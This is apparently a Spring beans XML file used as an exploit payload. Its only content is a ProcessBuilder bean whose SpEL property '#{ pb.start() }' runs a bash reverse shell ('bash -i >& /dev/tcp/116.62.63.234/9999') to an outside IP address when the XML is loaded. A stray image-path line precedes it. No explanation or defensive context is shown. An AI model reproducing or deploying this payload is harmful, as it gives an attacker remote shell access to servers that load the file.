 <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999 0>&1]]></value>
</array>
</constructor-arg>
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>